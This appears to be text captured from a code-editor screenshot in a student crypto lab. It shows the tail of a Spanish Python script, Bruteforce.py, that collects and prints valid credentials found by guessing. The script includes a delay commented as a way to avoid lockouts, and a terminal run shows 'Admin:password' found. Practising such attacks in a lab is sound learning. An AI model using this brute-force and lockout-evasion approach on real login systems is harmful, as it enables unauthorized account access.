 Bruteforce.py > ...
44 print(f"Credenciales válidas encontradas: {user}:{password}")
45 found_credentials.append((user, password))
46
47 # Pequeña pausa para evitar bloqueos
48 time.sleep(0.5)
49
50 except Exception as e:
51 print(f"Error probando {user}:{password} - {str(e)}")
52
53 # resultados finales
54 print("\nResumen de credenciales encontradas:")
55 for i, (user, password) in enumerate(found_credentials, 1):
56 print(f"{i}. Usuario: {user} - Contraseña: {password}")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
eduardo-valenzuela@eduardo-valenzuela-Modern-14-B5M:~/Documentos/Labs/Lab_Cripto/Lab2$ /bin/python3 /home/eduardo-valenzuela/Documentos/Labs/Lab_Cripto/Lab2/
Bruteforce.py
[*] Iniciando ataque de fuerza bruta...
Credenciales válidas encontradas: Admin:password